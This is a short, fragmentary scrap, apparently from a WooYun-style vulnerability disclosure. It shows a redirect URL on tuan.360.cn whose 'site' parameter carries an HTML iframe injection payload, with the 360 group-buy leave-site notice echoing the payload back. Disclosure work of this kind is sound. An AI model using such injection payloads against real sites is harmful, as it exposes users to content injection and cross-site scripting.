 tuan.360.cn/?do=redirect&site="><iframe src=http://insight-labs.org/>
您正在离开360团购平台
Blog About Papers Weekly
Insight-labs Root Yourself
即将进入 ">
www.wooyun.org